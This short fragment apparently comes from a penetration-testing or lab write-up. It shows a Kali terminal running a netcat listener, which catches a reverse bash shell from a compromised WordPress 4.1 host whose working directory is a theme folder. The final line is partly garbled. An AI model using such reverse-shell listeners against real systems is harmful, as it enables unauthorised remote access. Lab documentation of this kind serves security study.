 ┌──(kali㉿kali)-[~/192.168.254.131]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
192.168.5.107: inverse host lookup failed: Unknown host
connect to [192.168.5.104] from (UNKNOWN) [192.168.5.107] 53108
bash: cannot set terminal process group (1332): Inappropriate ioctl for device
bash: no job control in this shell
tythirteen$ ly:/opt/wordpress-4.1-0/apps/wordpress/htdocs/wp-content/themes/twent